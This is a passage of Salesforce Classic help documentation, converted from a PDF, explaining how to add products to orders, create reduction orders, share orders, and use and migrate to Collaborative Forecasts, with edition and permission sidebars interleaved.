

SEE ALSO:

[Order Products Overview](#page-1427-2) [Order Fields](#page-1422-0)

# <span id="page-1429-0"></span>Adding Products to an Order

Keep track of what you're selling to a customer by adding products to their order records.

You can add order products to draft orders.

- **1.** Open the order you want to add products to.
- **2.** In the Order Products related list, click **Add Products**.
- **3.** If there isn't already a price book selected for this order, select the price book you want to use for this order and click **Save**.



Note: You can only use one price book per order.

- **4.** Select the products you want to add to your order, and then click **Select**.
- **5.** Enter the quantity for each order product.
- **6.** Change the unit price, if necessary.
- **7.** Consider adding line descriptions.
- **8.** To select more products to add, click **Save & More**.
- **9.** To add the selected products, click **Save**.

#### SEE ALSO:

[Editing and Deletion Limitations for Orders and Reduction Orders](#page-1425-0) [Activation Limitations for Orders and Reduction Orders](#page-1426-0) [Order Products Overview](#page-1427-2) [Orders Overview](#page-1420-1)

### **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Unlimited
- **•** Performance
- **•** Developer

## USER PERMISSIONS

To add products to an order:

**•** "Edit" on orders

# <span id="page-1430-1"></span>Editing and Deletion Limitations for Order Products

Depending on whether the parent order has been activated or reduced, there are limitations for when you can edit or delete order products.

- If an order or reduction order has been activated, you can't delete its order products. However, you can still edit an existing order product's fields.
- Once an order product has been reduced, you can no longer edit or delete the order product in that order.

#### SEE ALSO:

[Adding Products to an Order](#page-1429-0) [Adding Products to a Reduction Order](#page-1432-0) [Order Products Overview](#page-1427-2) [Reduction Orders Overview](#page-1430-0)

# <span id="page-1430-0"></span>Reduction Orders Overview

Use reduction orders to track requests to reduce, return, deactivate, or disable products or services for a given customer.

A reduction order is an agreement between a company and a customer to process product returns, de-provision services, or reduce services that have been provisioned. For example, if a customer has purchased 30 items through an order and later requests to cancel that order, you can create a reduction order to track the request.

You can create multiple reduction orders for a single order; however, you can't create a single reduction order for multiple orders.. For example, if you need to reduce order products that were

## EDITIONS

Available in: Salesforce Classic

Orders are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Reduction orders are available in: **Enterprise**, **Unlimited**, **Performance**, and **Developer** Editions

### USER PERMISSIONS

To edit an order product on a draft order or reduction order:

**•** "Edit" on order products

To delete an order product on a draft order or reduction order:

**•** "Delete" on order products

To edit order products on an activated order or reduction order:

**•** "Edit Activated Orders"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

purchased through three activated orders, you need to create three reduction orders—one for each original order—even if all those orders were for the same account.

SEE ALSO:

[Reducing Orders](#page-1431-0) [Activation Limitations for Orders and Reduction Orders](#page-1426-0) [Editing and Deletion Limitations for Orders and Reduction Orders](#page-1425-0) [Order Fields](#page-1422-0)

# <span id="page-1431-0"></span>Reducing Orders

If your company accepts returns or reductions on activated orders, you can reduce the relevant orders to reflect those exchanges of goods or services.

You can only reduce orders that have been activated.

You can apply a reduction order towards only one order. If you need to reduce order products across multiple orders, create a reduction order for each original order.

- **1.** Go to the detail page of the order you're reducing.
- **2.** Click **Reduce Order** to create a reduction order.
- **3.** Enter the appropriate details for the reduction order, and click **Save**.
- **4.** [Add products](#page-1432-0) to indicate which order products on the original order need to be reduced.

#### SEE ALSO:

[Adding Products to a Reduction Order](#page-1432-0) [Activation Limitations for Orders and Reduction Orders](#page-1426-0) [Updating Orders](#page-1424-0) [Order Fields](#page-1422-0) [Order Product Fields](#page-1427-1)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Unlimited
- **•** Performance
- **•** Developer

## USER PERMISSIONS

To reduce an order:

**•** "Create Reduction Orders"

# <span id="page-1432-0"></span>Adding Products to a Reduction Order

After creating a reduction order, indicate which products need to be reduced—as well as the quantities to reduce those products.



- An order product is reducible only if its Available Quantity is greater than zero. You can partially reduce a product, but you can't reduce it to be less than zero.
- **•** You can reduce up to 200 order products in one reduction order.
- **1.** Open the reduction order you want to add products to, or [reduce an existing order](#page-1431-0) to create a new reduction order.
- **2.** In the Order Products related list, click **Select Products to Reduce**.
- **3.** In the Quantity to Reduce column, enter the number of units to reduce each order product's quantity.
	- **•** If you want to fully reduce an order product, enter the same number in Quantity to Reduce as appears in Available Quantity.
	- **•** If you don't want to reduce an item, leave the Quantity to Reduce blank.

For example, if the original order included 3000 coffee sleeves, and your customer only needs 2000, enter *1000* in the Quantity to Reduce column.

**4.** Click **Save**.

#### SEE ALSO:

[Reduction Orders Overview](#page-1430-0) [Order Products Overview](#page-1427-2) [Editing and Deletion Limitations for Order Products](#page-1430-1)

# Sharing Orders

Your administrator defines the default sharing model for your entire organization. You can change this model to extend sharing to more users than the default set by your administrator. However, you cannot change the sharing model to make it more restrictive than the default.

To view and manage sharing details, click **Sharing** on the order detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the order. The Sharing button isn't available when the organization-wide default for orders is controlled by the parent. On this page, you can take any of the following actions.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Add** to grant access to the record for other users, groups, roles, or territories.

Note: To share an order with another user, that user must have "Read" permission on orders.

- **•** Click **Expand List** to view all users that have access to the record.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To add order products to a reduction order:

**•** "Edit" on orders

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Predicting and Planning Sales Cycles with Collaborative Forecasts

# <span id="page-1433-0"></span>Collaborative Forecasts Overview

Predict sales revenue and quantities from your opportunity pipeline, and incorporate product families, opportunity splits, and custom opportunity currency fields if needed.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Predict and plan the sales cycle from pipeline to closed sales, and manage sales expectations throughout the organization with Collaborative Forecasts. A forecast is an expression of expected sales revenue based on the gross rollup of a set of opportunities. The forecast amounts shown on the Forecasts tab are totals and subtotals of the opportunities in the four forecast

categories—Pipeline, Best Case, Commit, and Closed. Depending on how an adminstrator sets up your organization, those amounts may reflect opportunities from either one or multiple forecast

categories. On the Forecasts tab, users can roll over the  $\mathbf{i}$  next to the column names to see which forecast categories roll up to the totals in each column. In the rollup table on the forecasts page,

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

forecast amounts are organized by forecast rollup, time period, and optionally by product family. Forecasts can include adjustments made by forecast managers to their immediate subordinates' forecasts as well as adjustments made by forecast users to their own forecast amounts.

Your administrator can enable up to 4 different types of forecasts for your organization simultaneously. For example, you might want to forecast on revenue from opportunities as well as quantities by product family. You can switch between forecast types by clicking the forecast name and choosing another forecast from the pop-up menu. Each type of forecast stores its own separate quota and adjustment data.

Users can view forecast amounts and their related opportunities by forecast rollup for an individual or for everyone below them in the forecast hierarchy. For example, they can see the July Best Case forecast for all the sales managers who report to them, all the sales reps who report to any one of their managers, or just one individual. Users can also adjust their own forecasts and the forecasts of subordinates one level beneath them. The user interface makes it simple to conduct status calls with an opportunity team because users can move around it with ease.

Use the flexibility of Collaborative Forecasts to perform many tasks.

- **•** Select and view forecasts using an interactive, expandable table.
- **•** See forecast summary information for single months or quarters, and a multi-month or quarter range, for each forecast rollup.
- **•** If your organization uses product families, see forecast summaries for each product family.
- **•** If your organization uses opportunity splits, see the split percentages and the split amounts that contribute to each forecast.
- **•** View and use the list of opportunities related to each forecast amount you select. Access opportunity details directly from this list.
- **•** Hover and click on a column boundary and adjust the width to view data more easily.
- **•** Make adjustments, and view adjustment details, such as the original forecast amount and who made the adjustment. If your organization has more than one type of forecast enabled, each forecast type maintains its own separate adjustments.
- **•** If you're a forecast manager, move up and down through the forecasts hierarchy easily.
- **•** View revenue- or quantity-based forecasts.
- **•** View forecasts in multiple currencies.

#### Sell to Your Customers

- **•** View quota information on each user's forecast page. If your organization has more than one type of forecast enabled, each forecast type maintains its own separate quota information.
- **•** Use Collaborative Forecasts reports.
- **•** Include the opportunities of your partner portal users in your forecasts.

# SEE ALSO:

**LISER PERMISSIONS** 

[Understanding the Elements of a Forecast](#page-1435-0) [Forecasts Setup Overview](#page-1882-0) [What's the difference between the Forecasting versions?](#page-1462-0)

# Planning Your Migration from Customizable Forecasting to Collaborative Forecasts



Note: This information applies to organizations that want to migrate from [Customizable Forecasts](#page-1466-0) to [Collaborative Forecasts](#page-1433-0).

[Collaborative Forecasts](#page-1433-0) includes much of the same functionality as [Customizable Forecasts](#page-1466-0). When migrating from Customizable Forecasts to Collaborative Forecasts, keep the following in mind:

- **•** To enable Collaborative Forecasts, Customizable Forecasts must be disabled first. Contact Salesforce for assistance with disabling Customizable Forecasts.
- **•** When you turn off Customizable Forecasts, the Quotas related list no longer appears on User records and the Edit Personal Quota permission (API name: PermissionsEditOwnQuota) no longer appears in the Profile object.
- **•** Organizations using custom fiscal years can't migrate to Collaborative Forecasts at this time.
- **•** Organizations using Territory Management must disable Customizable Forecasting and Territory Management before migrating to Collaborative Forecasts. To disable these features, contact Salesforce.
- **•** The forecast history, overrides, reports, and sharing data from Customizable Forecasts are purged.
- **•** Prior to migrating to Collaborative Forecasts, consider exporting forecasting report data.
- **•** Monthly forecasts is the default Collaborative Forecasts period, however you can change your settings to quarterly.

**•** The forecast hierarchy is retained. However, to reduce the chance of potential data loss, consider migrating to Collaborative Forecasts immediately after disabling Customizable Forecasts. Since the hierarchy is retained, do not enable Forecasts users again after migrating. Instead, after migration validate all hierarchies for accuracy.

Before migrating, make sure to review [What's the difference between the Forecasting versions?](#page-1462-0) to determine if you can benefit from the latest improvements offered in Collaborative Forecasts.

#### SEE ALSO:

<span id="page-1435-0"></span>[What's the difference between the Forecasting versions?](#page-1462-0)

# Understanding the Elements of a Forecast

Learn about the items that contribute to and affect your forecasts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

The Collaborative Forecasts feature is designed to help you easily find and communicate opportunity and forecast information. This table explains what a forecast is and defines the elements that comprise a forecast.



### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 









SEE ALSO:

<span id="page-1439-0"></span>[Collaborative Forecasts Overview](#page-1433-0) [Forecasts Tab Overview](#page-1439-0)

# Forecasts Tab Overview

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Use the Collaborative Forecasts tab to view and update forecasts. One section of the page displays forecast information and the other shows associated opportunities.

**Tip:** For the best experience when using Collaborative Forecasts, keep your window sized to 1024 pixels or greater.

You can perform these tasks.

## Display Selections

- **•** [View or hide quota data and quota attainment](#page-1448-0).
- **•** If more than one currency is enabled, [change the forecast display currency](#page-1458-0).
